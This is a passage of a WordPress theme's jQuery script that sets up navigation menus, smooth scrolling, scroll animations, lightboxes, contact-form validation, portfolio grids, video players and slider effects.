            // make the current page active for highlight - top list cannot have both a parent and current page item
            $active_menu_item = $('#primary-menu > ul > li.current_page_item > a').not('a[href*="#"]').first();

            if ($active_menu_item.length === 0)
                $active_menu_item = $('#primary-menu > ul > li.current-menu-item > a').not('a[href*="#"]').first();

            if ($active_menu_item.length === 1)
                $active_menu_item.parent().addClass('active');

        },

        init_page_navigation: function () {

            MO_THEME.highlight_menu();

            var delay = (function () {
                var timer = 0;
                return function (callback, ms) {
                    clearTimeout(timer);
                    timer = setTimeout(callback, ms);
                };
            })();

            /*--- Sticky Menu -------*/
            var width = $(window).width();
            if (width > 768 && mo_theme.options.sticky_menu) {
                $('#header').waypoint('sticky', {
                    stuckClass: 'sticky',
                    offset: -300,
                    handler: function (direction) {
                        if (direction === "up") {
                            /* Reached the top and hence highlight current page link */
                            $('#primary-menu > ul > li').not(".hover-bg").each(function () {
                                $(this).removeClass('active');
                                MO_THEME.highlight_menu();
                            });
                        }
                    }

                })
            }

            /* ----- Smooth Scroll --------*/

            if ($().smoothScroll !== undefined) {
                $('#primary-menu > ul > li > a[href*="#"]').smoothScroll(
                    {preventDefault: true, easing: 'swing', speed: 700, offset: -50, exclude: ['.external a']});
                $('#mobile-menu a[href*="#"]').smoothScroll(
                    {easing: 'swing', speed: 700, offset: 0, exclude: ['.external a']});
            }


            /* --------- One Page Menu --------- */
            $('#primary-menu > ul > li > a[href*="#"]').click(function () {
                $(this).closest('ul').children('li').each(function () {
                    $(this).removeClass('active');
                });
                $(this).parent('li').addClass('active');
            });
            $('#primary-menu > ul > li > a[href*="#"]').each(function () {
                var current_div_selector = MO_THEME.get_internal_link($(this).attr('href')); // Give ids of div's with ids like #work,#service, #portfolio etc.

                $(current_div_selector).waypoint(function (direction) {
                        if (direction === "up") {
                            $('#primary-menu > ul > li').each(function () {
                                $(this).removeClass('active');
                                if ($(this).find('a').attr('href').indexOf(current_div_selector) !== -1) {
                                    $(this).addClass('active');
                                }
                            });
                        }
                    }, {
                        offset: function () {
                            var half_browser_height = $.waypoints('viewportHeight') / 2;
                            var element_height = $(this).height();
                            var result = 0;
                            if (element_height > half_browser_height) {
                                result = -(element_height - (half_browser_height)); // enable when top of the div is half exposed on the screen
                            } else {
                                result = -(element_height / 2); // enable the menu when everything is visible
                            }
                            return result;
                        }
                    }
                );
                $(current_div_selector).waypoint(function (direction) {
                    if (direction === "down") {
                        $('#primary-menu > ul > li').each(function () {
                            $(this).removeClass('active');
                            if ($(this).find('a').attr('href').indexOf(current_div_selector) !== -1) {
                                $(this).addClass('active');
                            }
                        });
                    }
                }, {offset: '50%'});
            });

        },

        init_menus: function () {
            /* For sticky and primary menu navigation */
            $('.dropdown-menu-wrap > ul').superfish({
                delay: 100, // one second delay on mouseout
                animation: {height: 'show'}, // fade-in and slide-down animation
                speed: 'fast', // faster animation speed
                autoArrows: false // disable generation of arrow mark-up
            });


            /* Take care of internal links too - close the menu when scrolling from internal links */
            $('#mobile-menu-toggle, #mobile-menu a[href*="#"]').click(function () {
                MO_THEME.toggle_mobile_menu();
                return true;
                /* must return true to record click event for smooth scroll of internal links */
            });

            /* Close the mobile menu if the user touches the right document when mobile menu is open */
            $('#container').on('click touchstart', function () {
                if ($('body').hasClass('push-right')) {
                    MO_THEME.toggle_mobile_menu();
                    return false;
                    /* no need to do anything else for now until menu closes */
                }
                return true;
                /* continue with normal click activity */
            });

            $("#mobile-menu ul li").each(function () {
                var sub_menu = $(this).find("> ul");
                if (sub_menu.length > 0 && $(this).addClass("has-ul")) {
                    $(this).append('<div class="sf-sub-indicator"><i class="icon-angle-right"></i></div>');
                }
            });

            $('#mobile-menu ul li:has(">ul") > div').click(function () {
                $(this).siblings("ul.sub-menu").stop(true, true).slideToggle();
                $(this).parent().toggleClass("open");
                return false;
            });

            MO_THEME.init_page_navigation();
        },

        scroll_effects: function () {
            if ($().waypoint === undefined) {
                return;
            }

            $(".features-list-alternate img").css('opacity', 0);

            $(".features-list-alternate img").waypoint(function (direction) {
                $(this).addClass("animated fadeIn");
            }, {
                offset: $.waypoints('viewportHeight') - 150,
                triggerOnce: true
            });


            /* ------------------- Stats -----------------------------*/

            $(".stats-bar").waypoint(function (direction) {

                MO_THEME.display_stats();

            }, {
                offset: $.waypoints('viewportHeight') - 200,
                triggerOnce: true
            });

            $(".piechart").waypoint(function (direction) {

                MO_THEME.display_piecharts();

            }, {
                offset: $.waypoints('viewportHeight') - 200,
                triggerOnce: true
            });

        },

        magnific_popup: function () {

            if ($().magnificPopup === undefined) {
                return;
            }

            $('.image-grid, .hfeed').each(function () {
                $(this).find('.lightbox-link').magnificPopup({

                    gallery: {
                        enabled: true
                    },
                    type: 'image'
                });
            });

            $('.video-popup').magnificPopup({
                type: 'iframe'
            });
        },

        toggle_state: function (toggle_element) {
            var active_class;
            var current_content;

            active_class = 'active-toggle';

            // close all others first
            toggle_element.siblings().removeClass(active_class);
            toggle_element.siblings().find('.toggle-content').slideUp("fast");

            current_content = toggle_element.find('.toggle-content');

            if (toggle_element.hasClass(active_class)) {
                toggle_element.removeClass(active_class);
                current_content.slideUp("fast");
            } else {
                toggle_element.addClass(active_class);
                current_content.slideDown("fast");
            }
        },

        validate_contact_form: function () {

            if ($().validate === undefined) {
                return;
            }
            /* ------------------- Contact Form Validation ------------------------ */
            var rules = {
                contact_name: {
                    required: true,
                    minlength: 5
                },
                contact_email: {
                    required: true,
                    email: true
                },
                contact_phone: {
                    required: false,
                    minlength: 5
                },
                contact_url: {
                    required: false,
                    url: false
                },
                message: {
                    required: true,
                    minlength: 15
                }
            };
            var messages = {
                contact_name: {
                    required: mo_theme.messages.name_required,
                    minlength: mo_theme.messages.name_format
                },
                contact_email: mo_theme.messages.email_required,
                contact_url: mo_theme.messages.url_required,
                contact_phone: {
                    minlength: mo_theme.messages.phone_required
                },
                message: {
                    required: mo_theme.messages.message_required,
                    minlength: mo_theme.messages.message_format
                }
            };
            $("#content .contact-form").validate({
                rules: rules,
                messages: messages,
                errorClass: 'form-error',
                submitHandler: function (theForm) {
                    $.post(
                        theForm.action,
                        $(theForm).serialize(),
                        function (response) {
                            $("#content .feedback").html('<div class="success-msg">' + mo_theme.messages.success_message + '</div>');
                            theForm.reset();
                        });
                }

            });
            $(".widget .contact-form").validate({
                rules: rules,
                messages: messages,
                errorClass: 'form-error',
                submitHandler: function (theForm) {
                    $.post(
                        theForm.action,
                        $(theForm).serialize(),
                        function (response) {
                            $(".widget .feedback").html('<div class="success-msg">' + mo_theme.messages.success_message + '</div>');
                            theForm.reset();
                        });
                }

            });
        },


        init_isotope: function () {
            if ($().isotope === undefined) {
                return;
            }

            var post_snippets = $('.post-snippets').not('.carousel-container .post-snippets').not('.pane .post-snippets');

            post_snippets.imagesLoaded(function () {
                post_snippets.isotope({
                    // options
                    itemSelector: '.entry-item',
                    layoutMode: 'fitRows'
                });
            });

            var container = $('.showcase-items');
            if (container.length === 0) {
                return;
            }

            container.imagesLoaded(function () {
                container.isotope({
                    // options
                    itemSelector: '.showcase-item',
                    layoutMode: 'fitRows'
                });

                $('.showcase-filter a').click(function (e) {
                    e.preventDefault();

                    var elem = $(this);

                    var selector = elem.attr('data-value');
                    container.isotope({filter: selector});

                    elem.closest('.showcase-filter').find('li a').removeClass('active');
                    elem.addClass('active');

                    return false;
                });
            });

            if (mo_theme.options.ajax_showcase) {
                if ($().infinitescroll !== undefined && $('.pagination').length) {

                    container.infinitescroll({
                            navSelector: '.pagination', // selector for the paged navigation
                            nextSelector: '.pagination .next', // selector for the NEXT link (to page 2)
                            itemSelector: '.showcase-item', // selector for all items you'll retrieve
                            loading: {
                                msgText: mo_theme.options.loading_portfolio,
                                finishedMsg: mo_theme.options.finished_loading,
                                img: mo_theme.options.template_dir_url + '/images/loader.gif',
                                selector: '#main'
                            }
                        },
                        // call Isotope as a callback
                        function (newElements) {
                            var $newElems = $(newElements);
                            $newElems.imagesLoaded(function () {
                                container.isotope('appended', $newElems);
                            });
                            MO_THEME.magnific_popup();
                        });
                }
            }
        }


    };

})(jQuery);

/*======================== Document event handling ======================*/

jQuery(document).ready(function ($) {

    "use strict";

    /* -------------------------- Initialize document based on platform type -------------------- */

    MO_THEME.add_body_classes();
    MO_THEME.manipulate_dom();

    /* ---------------------------------- Drop-down Menu.-------------------------- */

    MO_THEME.init_menus();

    /* --------- Back to top function ------------ */
    $(window).scroll(function () {
        MO_THEME.wait_for_final_event(function () {
            var yPos = $(window).scrollTop();
            /* show back to top after screen has scrolled down 200px from the top in desktop and big size tablets only */
            if (yPos > 200) {
                if (!mo_theme.options.disable_back_to_top) {
                    $("#go-to-top").fadeIn();
                }
            } else {
                $("#go-to-top").fadeOut();
            }
        }, 200, 'go-to-top');
    });


    // Animate the scroll to top
    $('#go-to-top').click(function (event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, 600);
    });

    /* ------------------- Scroll Effects ----------------------------- */


    if (!mo_theme.options.disable_animations_on_page && !MO_THEME.is_mobile()) {
        MO_THEME.scroll_effects();
    } else {

        //Show stats without waiting for user to scroll to the element
        MO_THEME.display_stats();

        MO_THEME.display_piecharts();

        // Show elements rightaway without animation
        $('#feature-pointers img').css({opacity: 1});
    }


    /* ------------------- Tabs and Accordions plus Tooltips ------------------------ */

    $("ul.tabs").tabs(".pane", {
        onClick: function (event, tabIndex) {
            var html_content = $('.js-isotope');
            // layout Isotope again after all images have loaded
            html_content.imagesLoaded(function () {
                html_content.isotope('layout');
            });
        }
    });

    $(".accordion").tabs("div.pane", {
        tabs: 'div.tab',
        effect: 'slide',
        initialIndex: 0
    });

    $(".social-list li a[title]").not('#sidebar-header .social-list li a').tooltip();

    $(".composite-page .page_section a.edit-button[title]").tooltip();


    /* ------------------- Back to Top and Close ------------------------ */

    $(".back-to-top").click(function (e) {
        $('html,body').animate({
            scrollTop: 0
        }, 600);
        e.preventDefault();
    });

    $('a.close').click(function (e) {
        e.preventDefault();
        $(this).closest('.message-box').fadeOut();
    });

    /* -------------------------------- Toggle  --------------------------*/
    $(".toggle-label").toggle(
        function () {
            MO_THEME.toggle_state($(this).parent());
        },
        function () {
            MO_THEME.toggle_state($(this).parent());
        }
    );

    /* -------------------------------- Contact Form --------------------------*/
    // Hide the honeypot trap field
    $("p.trap-field").hide();

    MO_THEME.validate_contact_form();

    /* -------------------------------- Magnific Popup Lightbox --------------------------*/


    MO_THEME.magnific_popup();

    /* --------------------------- YouTube Video display ------------------------- */

    if (!MO_THEME.is_mobile()) {
        if ($().mb_YTPlayer !== undefined) {
            var video_showcase = $(".ytp-video-showcase .ytp-player");
            $(".ytp-video-showcase .ytp-player").mb_YTPlayer({
                startAt: 0,
                showYTLogo: false,
                showControls: false,
                autoPlay: false,
                mute: false
            });

            $('.ytp-video-showcase .play-btn').click(function () {
                // Hide the placeholder image when user clicks on play button
                $('.ytp-video-showcase .img-bg').fadeOut();
            });

            var autoplay = $('.ytp-video-showcase .video-bg').data("video-autoplay");
            if (autoplay === true) {
                $('.ytp-video-showcase .img-bg').fadeOut();
            }

            video_showcase.on("YTPStart", function () {
                jQuery(".ytp-video-showcase .video-controls").fadeIn();
                jQuery(".ytp-video-showcase .header-content").fadeOut();
            });
            video_showcase.on("YTPPause", function () {
                jQuery(".ytp-video-showcase .video-controls").fadeOut();
                jQuery(".ytp-video-showcase .header-content").fadeIn();
            });

            var video_section = $(".ytp-video-section .ytp-player");
            video_section.mb_YTPlayer({
                startAt: 0,
                showYTLogo: false,
                showControls: false,
                autoPlay: true,
                mute: true
            });

        }
    }

    /* --------------------------- HTML5 Video display ------------------------- */

    if (!MO_THEME.is_mobile()) {

        $('.video-showcase .play-btn').click(function () {
            // Hide the placeholder image when user clicks on play button
            $('.video-showcase .img-bg').fadeOut();
            jQuery(".video-showcase .video-controls").fadeIn();
            jQuery(".video-showcase .header-content").fadeOut();
        });

        $('.video-showcase .small-pause-btn').click(function () {
            jQuery(".video-showcase .video-controls").fadeOut();
            jQuery(".video-showcase .header-content").fadeIn();
        });

    }

    /*-----------------------------------------------------------------------------------*/
    /*	jQuery isotope functions and Infinite Scroll
     /*-----------------------------------------------------------------------------------*/

    MO_THEME.init_isotope();

    /*-----------------------------------------------------------------------------------*/
    /*	Handle videos in responsive layout - Credit - http://css-tricks.com/NetMag/FluidWidthVideo/Article-FluidWidthVideo.php
     /*-----------------------------------------------------------------------------------*/

    $("#content, #sidebar-primary, #footer").fitVids();

    // Take care of maps too - https://github.com/davatron5000/FitVids.js - customSelector option
    $("#content").fitVids({customSelector: "iframe[src^='http://maps.google.com/'], iframe[src^='https://maps.google.com/'], iframe[src^='https://www.google.com/maps/'], iframe[src^='http://www.google.com/maps/']"});

    /*----------------- Parallax Effects - only on desktop ------------------ */

    var width = $(window).width();
    if (width > 1100) {

        $('.parallax-banner').parallax("50%", 0.6);

    }

    /*------------- Skrollr Animations Pre-setup ----------------*/

    $('#content > .hfeed > .page_section:first-child .video-showcase, #custom-title-area .video-showcase').wrap("<div class='dim-wrap'></div>");


    /*----------------- Init flexslider ------------------ */
    jQuery('.flex-slider-container .flexslider').flexslider({
        animation: "slide",
        slideshowSpeed: 5000,
        animationSpeed: 600,
        namespace: "flex-",
        pauseOnAction: true,
        pauseOnHover: false,
        controlNav: false,
        directionNav: true,
        prevText: "Previous<span></span>",
        nextText: "Next<span></span>",
        smoothHeight: false,
        animationLoop: true,
        slideshow: true,
        easing: "swing"
    });

});

jQuery(window).load(function () {

    /*------------- Skrollr Animations ----------------*/

    var width = jQuery(window).width();
    if (width > 1100 && !MO_THEME.is_mobile()) {

        jQuery('#title-area').wrap("<div class='dim-wrap'></div>").attr('data-top', "opacity:1;background-position: 0px 0px;").attr('data-top-bottom', "opacity: 0.6;background-position:0px -250px;");

        jQuery('#content > .hfeed > .page_section:first-child .video-showcase, #custom-title-area .video-showcase').attr('data-top', "opacity:1;transform: matrix(1, 0, 0, 1, 0, 0);").attr('data-top-bottom', "opacity: 0.6;transform:matrix(1, 0, 0, 1, 0, 450);");

        jQuery('#title-area h1, #title-area h2').attr('data-0', "opacity:1;").attr('data-top-bottom', "opacity: 0;");

        jQuery('#title-area p').attr('data-0', "opacity:1;").attr('data-top-bottom', "opacity: 0;");

        var s = skrollr.init({
            smoothScrolling: false,
            forceHeight: false,
            mobileCheck: function () {
                return false;
            }
        });
    }

    /*------------ Show the page now that all have been loaded ---------*/

    if (!mo_theme.options.disable_smooth_page_load) {
        jQuery("#page-loading").delay(500).fadeOut("slow");
    }
    // Wait till all images have loaded before unwrapping
    jQuery('.flex-slider-container, .carousel-wrap').removeClass('loading');

});
